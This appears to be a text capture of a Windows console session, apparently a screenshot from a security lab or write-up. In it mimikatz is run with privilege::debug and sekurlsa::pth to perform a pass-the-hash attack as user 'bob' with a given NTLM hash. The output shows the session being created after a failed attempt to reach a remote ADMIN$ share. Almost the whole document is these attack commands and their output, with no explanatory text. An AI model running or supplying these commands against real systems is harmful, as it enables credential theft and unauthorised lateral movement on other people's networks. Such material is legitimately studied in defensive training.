 mimikatz 2.0 alpha x86 (oe.eo)
C:\Tools\mimikatz\Win32>whoami
win7-ent-cli4\belial
C:\Tools\mimikatz\Win32>net use \\10.0.0.129\ADMIN$
The password or user name is invalid for \\10.0.0.129\ADMIN$.
Enter the user name for '10.0.0.129': ^C
C:\Tools\mimikatz\Win32>
C:\Tools\mimikatz\Win32>
C:\Tools\mimikatz\Win32>mimikatz.exe
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Jul 27 2015 20:39:46)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:bob /domain:. /ntlm:f6c0fa29f4cad745ad04bed1d00a7
c82
user    : bob
domain  : .
program : cmd.exe
NTLM    : f6c0fa29f4cad745ad04bed1d00a7c82
  |  PID  2764
  |  TID  3464
  |  LUID 0 ; 2963593 (00000000:002d3889)
  \_ msv1_0   - data copy @ 0032D9AC : OK !
  \_ kerberos - data copy @ 0032CEE0
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
安全先师
mimikatz #